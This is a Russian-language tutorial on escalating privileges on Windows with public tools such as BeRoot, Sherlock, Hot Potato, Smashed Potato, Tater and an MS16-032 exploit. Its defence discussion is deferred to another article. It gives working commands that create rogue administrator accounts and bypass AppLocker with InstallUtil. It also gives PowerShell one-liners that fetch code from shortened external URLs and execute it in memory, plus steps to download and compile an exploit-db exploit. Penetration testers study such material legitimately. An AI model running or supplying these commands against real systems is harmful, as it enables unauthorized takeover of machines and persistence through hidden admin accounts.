Сегодня мы поговорим о повышение привилегий Windows. Вы узнаете как злоумышленник может повысить привилегии и как от этого защититься.

Еще по теме: Атака SMB Relay

Повышение привилегий Windows



Повышение привилегий с BeRoot

Большинство способов поднятия привилегий связаны с ошибками в конфигурации установленного ПО, будь то путь к исполняемому файлу сервиса, не обрамленный кавычками и содержащий пробел (такая ситуация довольно интересно обрабатывается виндой), или же неверно выставленные права на директорию с приложением.

Человек — существо ленивое и каждый раз все это проверять вручную не захочет. Поэтому рано или поздно должен был появиться инструмент, позволяющий автоматизировать эту рутину.

Итак, что же BeRoot умеет находить? Для начала те самые пути с пробелами, не обрамленные кавычками: C:\Program Files\Some Test\binary.exe. Если вы прошли по ссылке и освежили в памяти теорию, то можете знать, что в данном случае Windows будет пытаться найти и запустить файл в следующем порядке:

|

1 |

C:\Program.exe C:\Program Files\Some.exe C:\Program Files\Some Folder\binary.exe |

Соответственно, если binary.exe выполняется с повышенными привилегиями и у вас будет возможность разместить на диске C файл Program.exe, то вместо исходного бинарника винда выполнит ваш, что поднимет ваши привилегии в системе.

Далее, проверяются интересные директории, куда мы можем что-либо записать. Эти интересные директории составляются из путей до исполняемых файлов сервисов, запланированных заданий, ключей автозагрузки (HKLM).

Следующим этапом проверяется переменная окружения %PATH%, не содержит ли она директорий, доступных для записи. Если так, то на ОС от Vista до Windows Server 2012 можно будет выполнить DLL Hijacking (подсмотреть, как это сделать, можно на официальной странице проекта).

Помимо только поиска уязвимых мест, BeRoot предоставляет возможность проэксплуатировать уязвимость MS16-075 (если она есть). Стандартный трюк с добавлением своего админа будет выглядеть следующим образом:

|

1 2 |

beRoot.exe -c "net user hacker Megapasswd /add" beRoot.exe -c "net localgroup Administrators hacker /add" |

Что бы еще проверить? Ключ реестра AlwaysInstallElevated, позволяющий обычным пользователям запускать на установку MSI-файлы с повышенными привилегиями. Если эта опция включена, создавайте свой MSI-пакет и получайте полный контроль.

Также проверяются файлы, оставшиеся от Unattended Install, которые могут хранить данные админской учетки. Ну и на всякий случай проверяются такие экзотические вещи, как доступность сервиса для модификации, возможность создания нового сервиса, возможность создания ключа автозагрузки в HKLM, а также возможность записи в директорию, где хранятся запланированные задания.



Повышение привилегий с Sherlock

В любой операционной системе присутствуют уязвимости, которые периодически находят, а потом патчат. Пожалуй, самый простой вариант поднять свои привилегии — это проверить, уязвима ли исследуемая система к одному из доступных в паблике сплоитов.

Компилировать и запускать все по очереди? Не наш метод, мы ведь знаем (или можем узнать), какой патч закрывает ту или иную уязвимость, просто проверим наличие его установки. И если security-апдейт не установлен, то нам повезло.

Такой проверкой как раз и занимается PowerShell-скрипт Sherlock. На текущий момент он проверяет наличие установленных патчей для следующих уязвимостей:

- MS10-015 : User Mode to Ring (KiTrap0D)

- MS10-092 : Task Scheduler

- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow

- MS13-081 : TrackPopupMenuEx Win32k NULL Page

- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference

- MS15-051 : ClientCopyImage Win32k

- MS15-078 : Font Driver Buffer Overflow

- MS16-016 : ‘mrxdav.sys’ WebDAV

- MS16-032 : Secondary Logon Handle

Если что-то из этого не пропатчено, можете смело качать сплоит, компилировать и ждать успеха. Работоспособность скрипта протестирована на следующих системах:

- Windows 7 SP1 32-bit

- Windows 7 SP1 64-bit,

- Windows 8 64-bit,

- Windows 10 64-bit

Так, на тестовой машине с Windows 7 x64 на борту «Шерлок» выдал следующую сводку:

Как оказалось, машина уязвима к уязвимости Secondary Logon Handle (ну и еще нескольким в придачу), о которой читайте далее. Ну и стоит отметить, что непосредственно в Windows для проверки достаточно запустить PowerShell и выполнить

|

1 |

import-module .\Sherlock.ps1 |

В случае если у вас meterpreter-сессия до Win-машины, то подгружаем PowerShell-расширение, импортируем «Шерлока» и вызываем процедуру проверки:

|

1 2 3 |

meterpreter > load powershell meterpreter > powershell_import Sherlock.ps1 meterpreter > powershell_execute "find-allvulns" |



Повышение привилегий с Windows-privesc-check

Инструмент, разработанный командой pentestmonkey. Делает кучу «грязной работы» — старается найти типичные ошибки конфигурации, которые могут позволить обычным пользователям повысить свои привилегии.

Изначально написан на Python, но поставляется также в виде отдельного исполняемого файла (собранного с помощью pyinstaller), для того чтобы его можно было просто запустить на удаленной машине, а не тащить на нее предварительно питон и все остальные зависимости.

Существует два варианта использования. Первый — когда у нас есть аккаунт с правами администратора и мы хотим прокачать их до системных. Второй — когда у нас аккаунт с ограниченными привилегиями и мы хотим найти способ расширить их. Для того чтобы попросить программу найти все возможные ошибки конфигурации, надо ввести:

|

1 |

windows-privesc-check2.exe --audit -a -o report |

В результате получим подробный отчет следующего вида:

При этом утилита проверит практически все возможные варианты: переменные окружения, сервисы, с некорректными правами доступа, запланированные задания, доступные для записи ключи реестра и прочее. Если надо ограничить поиск только какой-то одной категорией (например, поиск уязвимых сервисов), то можно использовать соответствующий ключ. Список всех доступных опций можно посмотреть с помощью ключа —help, например для сервисов это будет -S.

Повышение привилегий с Hot Potato

Известен также как просто Potato. Очень интересный инструмент. Неординарность этого инструмента заключается в том, что для достижения цели он использует связку из трех атак: NBNS-спуфинг → WPAD-прокси → HTTP2SMB-релeй.

Спуфинг осуществляется для того, чтобы перенаправить жертву (то есть локальный компьютер) на подконтрольный атакующему WPAD-прокси-сервер. В нашем случае он также будет располагаться на локальной машине по адресу 127.0.0.1:80.

Фишка в том, что IE-шка по дефолту будет автоматически пытаться определить сетевые настройки, пробуя обратиться по адресу http://wpad/wpad.dat. Что наиболее интересно для нас — так же поступают и некоторые службы Windows, например Windows Update.

Ну а далее в дело вступает HTTP2SMB-релей. Прокси будет перенаправлять все запросы на некий уникальный URL, попутно запрашивая NTLM-аутентификацию. Полученные учетные данные будут передаваться на локальный дефолтный SMB-листенер для создания нового системного сервиса, который и будет выполнять наши команды.

Таким образом, при получении запроса от привилегированного сервиса (Windows Update) команды будут выполняться с уровнем NT AUTORITY\SYSTEM.

Это что касается принципов работы. Теперь о практике. А практика будет разделена на две части: на «семерке» все достаточно просто, все, что старше, — уже не так легко. Итак, в Windows 7 нам поможет следующая команда, запущенная от обычного непривилегированного пользователя:

|

1 |

Potato.exe -ip -cmd [command] -disable_exhaust true |

В качестве значения параметра cmd может быть все что угодно, например команда вида

|

1 |

C:\\Windows\\System32\\cmd.exe /K net localgroup administrators USERNAME /add |

Кстати, если в Сети есть реальная DNS-запись для WPAD, то надо будет указать опцию disable_exhaust false.

В случае с более свежими версиями винды, ситуация несколько усложняется — в них ни Defender, ни Update-сервисы уже не будут обращаться к WPAD-сеpверу.

Однако там есть такая штука, как автоматическое обновление отозванных сертификатов, — свежие версии Windows по умолчанию раз в день скачивают списки доверенных сертификатов. Она как раз использует WPAD. Команда будет выглядеть следующим образом:

|

1 |

Potato.exe -ip -cmd [command] -disable_exhaust true -disable_defender true |

Так как скачивание происходит раз в день, то, возможно, придется подождать какое-то время (максимум 24 часа). Поэтому способ скорее для тех, кто не торопится.

Повышение привилегий с Smashed Potato

Smashed Potato — это модифицированная версия Hot Potato, рассмотренного выше. Итак, каковы же основные изменения?

- Все .NET-сборки смержены в одну сборку, которая преобразована в массив байтов (Byte[]) — да-да, Potato писан на шарпе.

- Запуск сборки Potato из памяти.

- Включен метод обхода AppLocker с помощью InstallUtil.

- Добавлена некоторая автоматизация.

Инструмент поставляется с открытым исходным кодом, поэтому, чтобы собрать его, надо будет выполнить следующее.

Под 32-разрядные системы:

|

1 2 |

cd \Windows\Microsoft.NET\Framework\v4.0.30319 csc.exe /out:"C:\Utils\SmashedPotatoX86.exe" /platform:x86 "C:\Utils\SmashedPotato.cs" |

Для 64-разpядных:

|

1 2 |

cd \Windows\Microsoft.NET\Framework64\v4.0.30319 csc.exe /out:"C:\Utils\SmashedPotatoX64.exe" /platform:x64 "C:\Utils\SmashedPotato.cs"[crayon-6628b767418f5166244181 inline="true" ] |

[/crayon] Далее, для того чтобы запустить инструмент с обходом AppLoсker, нужно выполнить следующее:

|

1 2 |

cd \Windows\Microsoft.NET\Framework\v4.0.30319 InstallUtil.exe /logfile= /LogToConsole=false /U C:\Utils\SmashedPotatoX86.exe |

Это для 32-разрядных, как будет выглядеть для x64, я думаю, вы уже догадались. Кстати, вот однострочный PowerShell-скрипт, который выполнит все перечисленные действия для x64-машины:

|

1 |

powershell -ExecutionPolicy Bypass -noLogo -Command (new-object System.Net.WebClient).DownloadFile('http://is.gd/y6cfKV','%temp%\SmashedPotato.cs'); && cd c:\Windows\Microsoft.NET\Framework64\v4.* && csc.exe /out:"%temp%\SmashedPotatoX64.exe" /platform:x64 "%temp%\SmashedPotato.cs" && InstallUtil.exe /logfile= /LogToConsole=false /U %temp%\SmashedPotatoX64.exe |

Повышение привилегий с Tater

Ну а что делать, если на машине не установлен .NET Framework?

Воспользоваться PowerShell-версией Hot Potato — Tater, которая сразу загружается в память и не оставляет следов на диске! Запустить утилиту можно в одну строку:

|

1 |

powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/fVC1Yd'); Invoke-Tater -Trigger 1 -Command ""net user User1 Password1 /add && net localgroup administrators User1 /add""" |

После чего в системе появится пользователь User1 с паролем Password1, входящий в группу администраторов. Но надо отметить, что для Windows 10 следует использовать ключ -Trigger 2.

Компиляция сплоитов в Kali

Бесспорно, основной операционной системой для проведения пентеста/взлома служит Linux, под него реализована куча инструментов, да и вообще мало кто ломает из-под винды. И с ним все прекрасно по дефолту, пока не надо скомпилировать сплоит под винду (в нашем случае для поднятия привилегий). Исправляется такой недостаток установкой Mingw-w64:

|

1 2 |

apt-get update apt-get install mingw-w64 |

Дальше все просто, качаем сплоит и компилируем:

|

1 2 |

wget ‐‐output-document= 40564.c https://www.exploit-db.com/download/40564 i686-w64-mingw32-gcc 40564.c –o exploit.exe –lws2_32 |



EasySystem

Если локальный админ у вас уже есть и вопрос заключается только в том, как дотянуться до системы, то можно взглянуть в сторону небольшой утилитки EasySystem. Как пишет сам автор утилиты, это никакой не эксплоит, а «старый и грязный» прием с имперсонацией именованных каналов.

В некоторых ситуациях такой инструмент может пригодиться. На технических деталях мы подробно останавливаться не будем, если вам интересно, то можете почитать подробнее про данную технику тут и тут.

Secondary Logon Handle

Еще один интересный трюк связан с использованием службы «Вторичный вход в систему». Данная служба позволяет запускать программы, консоли Microsoft Management, элементы контрольной панели от имени администратора, даже если текущий пользователь принадлежит всего лишь к группе Users или Power Users. Суть в том, что данный сервис не очищает хендлы при создании новых процессов.

Что для нас важно — данной уязвимости подвержены почти все версии Windows (x32 и x64): начиная с Vista и заканчивая Windows 2012 Server. Но есть и ограничения: для успешного повышения привилегий в системе должен быть установлен PowerShell 2.0 или выше, а также присутствовать два и более CPU-ядер. В Metasploit Framework есть специальный модуль exploit/windows/local/ms16_032_secondary_logon_handle_privesc.

Его использование подразумевает, что у нас уже есть meterpreter-сессия, которую мы и должны указать в параметрах: set SESSION 1. Ну и в случае успешной эксплуатации у нас появится еще одна сессия, с повышенными привилегиями.

Для этой же уязвимости есть и PowerShell-скрипт, запускающий командную оболочку с правами системы. А также скомпилированный бинарник, выполняющий то же самое.

Кстати гoворя, Microsoft выпустила патч, поэтому прежде, чем пытаться поднять привилегии, проверьте, не установлен ли он:

|

1 |

C:\Users\pentestlab>wmic qfe list | find "3139914" |

Заключение

Как бы я ни старался вместить в одну статью все возможные варианты повышения привилегий, это вряд ли получится, ну или статья разрастется до гигантских размеров и станет вам неинтересна. Поэтому пришло время закругляться. О защите мы поговорим в отдельной статье.

Антон Жуков